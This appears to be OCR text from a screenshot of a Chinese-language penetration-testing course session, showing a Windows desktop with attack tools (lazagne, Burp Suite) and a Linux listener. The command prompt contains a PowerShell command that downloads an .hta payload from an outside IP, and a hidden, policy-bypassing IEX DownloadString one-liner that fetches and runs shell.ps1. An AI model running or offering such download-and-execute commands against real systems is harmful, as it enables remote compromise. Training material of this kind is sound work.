 DESKTOP-8973L2R - TeamViewer - 免费许可证(仅非商业用途)
网络安全就业推荐
腾讯课堂
此电脑
cmd - powershell -windowstyle
Microsoft Windows
(c) 2019 Microsoft C
C:\Users\nathan>
新建文本文
档 (2).txt
lazagne.e
回收站
Burpsuite
CVE-2020...
tools
window
mx
OneForAll
Burp S
Professi
cve-2020-...
terminal_s...
mingy.php
Arduino
mu-w6...
virtio-win-...
找不到文件
C:\Users\nathan>dir d:\444.hta
驱动器 D 中的卷是 新加卷
卷的序列号是 C8EC-FB66
d:\ 的目录
2020/10/09  21:18             7,167 444.hta
1 个文件          7,167 字节
0 个目录 18,124,255,232 可用字节
C:\Users\nathan>
C:\Users\nathan>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" -outfile "$env:temp\444.hta"
C:\Users\nathan>
C:\Users\nathan>dir c:\windows\temp\444.hta
驱动器 C 中的卷是 Windows
卷的序列号是 AE4E-0D3A
c:\windows\temp 的目录
2020/10/09  21:19             7,167 444.hta
1 个文件          7,167 字节
0 个目录 42,403,037,184 可用字节
C:\Users\nathan>powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://13
9.155.49.43/shell.ps1');shell.ps1";
Windows Terminal
从任务栏取消固定
关闭窗口
英
21:26
2020/10/9
2:8899
-10-09 21:26:21 +0800
nection
-------
.27.0.2:7777 -> 110.53.253.137:
.27.0.2:8899 -> 110.53.253.137:
讨论区
成员(25)
发送
资源监控
第 10 张，共 25 张
英语
Follow terminal folder
VM-0-2-ubuntu
3%
1.16 GB / 1.79 GB
0.03 Mb/s
0.04 Mb/s
52 days
root root root root root root
/run: 4%